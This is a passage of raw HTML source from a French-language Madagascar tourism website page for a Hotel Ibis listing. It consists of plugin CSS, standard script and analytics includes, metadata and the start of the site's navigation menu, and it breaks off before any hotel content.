.sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{background:#3a3a3a}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{background:#666666}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{background:#b2410e}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{background:#b2603a}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ontm-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dearpdf-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/css/dearpdf.min.css?ver=2.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='ai-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css' href='https://file.myfontastic.com/n6vo44Re5QaWo8oCKShBs7/icons.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/madagascar-tourisme.com","hash_tracking":"false","v4_id":"G-KTSRY4GHFM"};/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/madagascar-tourisme.com\/","site":"https:\/\/madagascar-tourisme.com\/","ajax":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"5c499a54e50f45deb9feb7babab73d99"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.7.js?ver=6.8.3" id="dcwss-wall-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.6.min.js?ver=6.8.3" id="dcwss-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/js/main.min.js?ver=1.0" id="aibase-main-script-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ai/scripts/ai_facet_wp.js?ver=1.0" id="ai-facet-wp-script-js"></script>
<link rel='shortlink' href='https://madagascar-tourisme.com/?p=17914' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fobt_heb%2Fhotel-ibis%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fobt_heb%2Fhotel-ibis%2F&#038;format=xml&#038;lang=fr" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="Hotel Ibis" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://madagascar-tourisme.com/wp-content/uploads/2018/10/97527302.jpg" />
<meta property="og:image:url" content="https://madagascar-tourisme.com/wp-content/uploads/2018/10/97527302.jpg" />
<meta property="og:image:secure_url" content="https://madagascar-tourisme.com/wp-content/uploads/2018/10/97527302.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="682" />
<meta property="og:url" content="https://madagascar-tourisme.com/fr/obt_heb/hotel-ibis/" />
<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
<meta property="og:description" content="" />
<!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#4ec2dc!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<script data-cfasync="false"> var dearPdfLocation = "https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/"; var dearpdfWPGlobal = [];</script><link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="32x32" />
<link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
<meta name="msapplication-TileImage" content="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
		<style type="text/css" id="wp-custom-css">
			.le201-oi__visuals__img__item:first-child {
  display: block;
  background: #202020;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 26px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 18px;
}
.l001-header__spot-widget {

    display: block;
    position: absolute;
    top: 140px;
    right: 80px;
    height: 110px;
    width: 85px;
    z-index: 13;

}
.srpw-block a.srpw-title {
    overflow: hidden;
    color: 
    black;
    font-weight: bold;
}
.menu__item--lvl1 {
    display: inline-block;
    margin-left: -5px;
    color:#ffffff;
}

.le102-event__visuals__img__item:first-child {
    display: block;
    background: #060404df;
}

.le102-event__content__date {
    max-height: 15px;
    margin-bottom: 20px;
    overflow: hidden;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 14px;
    line-height: 1.4rem;
    color: #000;
    display: none;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 25px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 14px;
}
.ufaqsw-title-name-default_28164 {
    color: #ffffff !important;
}
.col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 42.333%;
}
.bh103-mosaic-3-columns__block__list-title {
  font-size: 20px;
  font-size: 2rem;
  line-height: 25px;
  line-height: 2.5rem;
  display: none;
}
table, th, td {
    /* text-align: center; */
    padding: 0px 20px;
}
@media screen and (min-width: 1024px)
.l001-header__spot-widget:before {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0);
    background: radial-gradient(ellipse at center,#fff,transparent 65%,transparent 100%);
    width: 150px;
    height: 150px;
    z-index: -1;
}
div.pdfemb-viewer {
  overflow:
hidden;
  line-height: 1;
  margin:
0;
  padding:
0;
  position: relative;
  text-align: left;
  direction: ltr;
  background-color: #d3d3d3;
}
@media screen and (min-width: 1024px) {
    .chapo__title {
        margin-bottom: 40px;
        font-size: 23px;
        font-size: 3.5 rem;
        line-height: 30px;
        line-height: 3 rem;
    }
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 110px; */
    overflow: hidden;
}
	.l101-breadcrumb__levels__icon {
    position: relative;
    width: 60px;
    height: 10px;
    display: inline-block;
}
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 103px; */
    overflow: hidden;
}
		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body class="">

<script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '986992201435301',
            xfbml      : true,
            version    : 'v2.8'
        });
        FB.AppEvents.logPageView();
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<header 
    class="
        l001-header
        jsIsActive l001-header--drilldown                        ">
    <div class="l001-header__logo">
                            <a href="https://madagascar-tourisme.com/fr/"
               title="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »">
                                <img class="l001-header__logo__img jsLogo is-hide" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-ontm.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
                <img class="l001-header__logo__img--dock jsLogoDock is-show" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-alt.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
            </a>
            </div>
    <div class="l001-header__hamburger jsMenuMobileTrigger"></div>
    <div class="l001-header__menu jsMenuMobile jsMenuDesktop">
        <nav class="l001-header__menu__list"><ul id="menu-menu-principal" class="menu"><li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Découvrez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/les-incontournables/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les incontournables</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-immanquables/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les immanquables</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-belles-plages/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus belles plages</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-beaux-parcs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus beaux parcs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les sites classés au Patrimoine Mondial</a></li>
		<li class="menu__item menu__item--lvl3"><a href="http://madagascar-tourisme.com/fr/obt_eve/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les grands évènements</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/vos-envies/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Que faire à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Faune et flore</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/birdwatching/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Birdwatching</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/trekking-rando/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Trekking / Rando</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/surf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Surf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/kitesurf-windsurf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Kitesurf / Windsurf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/croisiere-a-voile/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Croisière à voile</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/peche-sportive/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Pêche sportive</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/les-baleines/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Observation des baleines</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/plongee/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Plongée</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/photographie/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Voyage photographique</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/raid-motorise/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Raid motorisé</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/la-destination/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Visiter Madagascar : Que voir à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les Terres Centrales</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/lest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L’Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-est/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/peuple-et-culture/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Peuple et culture</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Préparez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Hôtels et Hébergements</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-dexception/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels d&rsquo;exception</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-standards/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels standards</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-pas-chers/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels pas chers</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/chez-lhabitant/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Chez l&rsquo;habitant</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/lodges/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Lodges</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/se-deplacer/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Se déplacer</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/vols-internes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Vols internes</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/location-de-voitures-motos/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Location</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/transports-locaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Transports locaux</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/se-deplacer-autrement/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Se déplacer autrement</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Restaurants et sorties</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/restaurants/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Restaurants</a></li>
